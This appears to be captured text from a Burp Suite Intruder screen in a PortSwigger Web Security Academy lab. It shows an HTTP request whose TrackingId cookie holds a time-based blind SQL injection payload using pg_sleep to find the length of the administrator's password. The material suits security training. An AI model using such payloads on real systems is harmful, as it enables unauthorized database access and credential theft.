 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acdd1f8a1e8ad26cc0680d1700e300be.web-security-academy.net
3 Cookie: TrackingId=ryRyZserWV9S4Kya' || (select case when length(password) = §1§ then pg_sleep(1) else ' ' end from users where username = 'administrator') --;
session=9VtJSfYuXiQLoOcWSN33NPWyqUH9bHE7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acdd1f8a1e8ad26cc0680d1700e300be.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17